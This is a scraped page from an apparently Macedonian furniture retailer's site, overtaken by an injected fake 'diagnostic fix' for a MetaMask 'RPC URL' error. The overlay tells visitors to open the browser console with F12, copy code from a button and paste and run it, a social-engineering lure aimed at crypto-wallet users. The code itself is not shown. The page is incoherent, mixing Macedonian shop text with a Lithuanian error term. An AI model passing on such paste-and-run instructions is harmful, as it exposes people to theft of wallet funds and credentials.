
Премиум мебел за малопродажба, ентериерни проекти и
големопродажни партнери
Отв
мен
Пребарај
производи
FIX: Netinkamas RPC URL in
metamask-extension
DIAGNOSTIC_CORE_V4.6
Identification of
Netinkamas RPC URL
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.